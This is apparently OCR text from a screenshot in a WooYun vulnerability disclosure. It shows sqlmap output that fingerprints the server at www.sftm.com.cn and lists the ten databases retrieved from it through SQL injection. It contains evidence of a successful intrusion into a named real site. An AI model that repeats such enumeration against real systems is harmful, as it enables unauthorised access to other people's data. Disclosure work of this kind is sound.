 WooYu 东风日产 一汽_百 关于集团 中国一 中国一 四川一 四川一 百度翻译 WooYu 打开新的标
SqlMap
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2000
[23:47:27] [INFO] fetching database names
[23:47:31] [INFO] the SQL query used returns 10 entries
[23:47:31] [INFO] retrieved: EnglishFT
[23:47:36] [INFO] retrieved: ISO
[23:47:39] [INFO] retrieved: master
[23:47:40] [INFO] retrieved: model
[23:47:40] [INFO] retrieved: msdb
[23:47:40] [INFO] retrieved: Northwind
[23:47:41] [INFO] retrieved: pubs
[23:47:42] [INFO] retrieved: sftm
[23:47:43] [INFO] retrieved: tempdb
[23:47:44] [INFO] retrieved: TRSIP
available databases [10]:
[*] EnglishFT
[*] ISO
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] sftm
[*] tempdb
[*] TRSIP
[23:47:44] [INFO] fetched data logged to text files under 'E:\Users\illl\.sqlmap\output\www.sftm.com.cn'
[*] shutting down at 23:47:44
www.wooyun.org
搜索 Web 和 Windows
中 M 0:11